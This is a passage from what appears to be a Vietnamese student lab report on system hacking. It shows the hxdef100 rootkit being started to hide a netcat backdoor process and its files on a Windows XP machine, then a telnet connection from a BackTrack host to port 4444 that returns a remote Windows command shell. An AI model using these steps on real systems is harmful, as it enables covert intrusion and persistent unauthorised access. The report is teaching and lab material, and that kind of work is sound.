 Đề Tài : SysTem Hacking 22
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Khởi động rootkit để ẩn process nc.exe và ẩn file thực thi của chương trình netcat
C:WINDOWSHelpnetcat>start hxdef100.exe
start hxdef100.exe
Ta kiểm tra lại process thì thấy tiến trình nc.exe đã được ẩn đi.
Attacker sử dụng chương trình telnet hoặc chương trình netcat để connect điều
khiển máy attacker
root@bt:/opt/framework3/msf3# telnet 192.168.1.11 4444
Trying 192.168.1.11...
Connected to 192.168.1.11.
Escape character is '^]'.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
 